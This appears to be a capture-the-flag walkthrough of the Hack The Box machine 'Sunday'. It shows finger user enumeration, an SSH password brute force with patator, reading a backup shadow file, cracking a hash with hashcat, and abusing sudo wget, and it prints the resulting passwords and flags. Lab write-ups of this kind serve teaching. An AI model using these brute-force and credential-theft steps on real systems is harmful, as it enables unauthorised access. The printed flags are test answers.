Foothold
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Sunday-full-port-scan.txt 10.10.10.76
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-04 09:27 CET
Warning: 10.10.10.76 giving up on port because retransmission cap hit (1).
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 20.79% done; ETC: 09:27 (0:00:19 remaining)
Nmap scan report for 10.10.10.76
Host is up (0.11s latency).
Not shown: 64580 filtered ports, 950 closed ports
PORT STATE SERVICE VERSION
79/tcp open finger Sun Solaris fingerd
|_finger: No one logged on\x0D
111/tcp open rpcbind 2-4 (RPC #100000)
22022/tcp open ssh SunSSH 1.3 (protocol 2.0)
| ssh-hostkey:
| 1024 d2:e5:cb:bd:33:c7:01:31:0b:3c:63:d9:82:d9:f1:4e (DSA)
|_ 1024 e4:2c:80:62:cf:15:17:79:ff:72:9d:df:8b:a6:c9:ac (RSA)
41462/tcp open unknown
49906/tcp open unknown
Service Info: OS: Solaris; CPE: cpe:/o:sun:sunos
finger (port 79)
We can use pentestmonkey’s script finger-user-enum.pl to do our enumeration:

Okay, we know there iis at least 5 users:
- root
- admin
- adm
- mysql
- user
While figuring out what to do next on Hacktricks - pentesting finger, I ran finger-user-enum.pl a second time with a bigger wordlist:
We could also use metasploit with
use auxiliary/scanner/finger/finger_users.
1
$ ./finger-user-enum.pl -U /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames-dup.txt -t $TARGET

From the screenshot above, we can notice tree things:
- We got more valid usernames
- The user
sunnyseems to have been connected from a remote IP address10.10.10.4 - The user
rootseems to have been connected from the local machinesunday
SSH (port 22022)
Bruteforce old SSH with patator
Probably due to an exchange algorithm error, we’ll use patator instead of using hydra to bruteforce ssh.
1
2
$ patator ssh_login host=$TARGET port=22022 user=sunny password=FILE0 0=/usr/share/wordlists/seclists/Passwords/probable-v2-top1575.txt persistent=0 -x ignore:mesg='Authentication failed
.' --timeout=5
Valid credentials found/guessed:
- username:
sunny - password:
sunday
User (sunny)
1
2
3
4
5
6
7
8
9
10
11
12
$ ssh -p 22022 sunny@$TARGET
Unable to negotiate with 10.10.10.76 port 22022: no matching key exchange method found. Their offer: gss-group1-sha1-toWM5Slw5Ew8Mqkay+al2g==,diffie-hellman-group-exchange-sha1,diffie-hellman-group1-sha1
$ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -p 22022 sunny@$TARGET
The authenticity of host '[10.10.10.76]:22022 ([10.10.10.76]:22022)' can't be established.
RSA key fingerprint is SHA256:TmRO9yKIj8Rr/KJIZFXEVswWZB/hic/jAHr78xGp+YU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.10.76]:22022' (RSA) to the list of known hosts.
Password:
Last login: Tue Apr 24 10:48:11 2018 from 10.10.14.4
Sun Microsystems Inc. SunOS 5.11 snv_111b November 2008
sunny@sunday:~$
There is another user called sammy who has a home directory:
1
2
3
4
5
6
7
sunny@sunday:~$ cd ..
sunny@sunday:/export/home$ ls -la
total 8
drwxr-xr-x 4 root root 4 2018-04-15 20:18 .
drwxr-xr-x 3 root root 3 2018-04-15 19:44 ..
drwxr-xr-x 18 sammy staff 27 2020-07-31 18:00 sammy
drwxr-xr-x 18 sunny other 30 2018-04-15 20:52 sunny
Let’s run sudo -l:
1
2
3
sunny@sunday:/tmp$ sudo -l
User sunny may run the following commands on this host:
(root) NOPASSWD: /root/troll
Since we can only execute it, I will not spend time on it (for the moment).
On /, there is backup directory which we have access to:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
sunny@sunday:/tmp$ cd /backup
sunny@sunday:/backup$ ls -la
total 5
drwxr-xr-x 2 root root 4 2018-04-15 20:44 .
drwxr-xr-x 26 root root 27 2020-07-31 17:59 ..
-r-x--x--x 1 root root 53 2018-04-24 10:35 agent22.backup
-rw-r--r-- 1 root root 319 2018-04-15 20:44 shadow.backup
sunny@sunday:/backup$ cat shadow.backup
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636:::::
$5$is for SHA-256 hash.

“Cracking” sammy’s password with hashcat
According to the manpage of hashcat, 7400 is SHA-256 mode:

Sammy’s password is cooldude!.
User (sammy)

- flag:
1
2
3
sammy@sunday:~$ cd Desktop
sammy@sunday:~/Desktop$ cat user.txt
a3d9498027ca5187ba1793943ee8a598
sudo -l:
1
2
3
4
sammy@sunday:~/Desktop$ sudo -l
User sammy may run the following commands on this host:
(root) NOPASSWD: /usr/bin/wget
sammy@sunday:~/Desktop$
Let’s check wget on GTFOBins - wget to see how we can privesc:

We cannot use it to privesc!
Even if we can download a malicious file and then execute it, it will not be done as root but as sammy. This is because of the pipe (|) as you can see on the image below:

However there are other things that we can probably do.
- We can read every file:

- We can overwrite the
/root/trollbinary
Root

- flag:
1
2
3
root@sunday:~# cd /root
root@sunday:/root# cat root.txt
fb40fab61d99d37536daeec0d97af9b8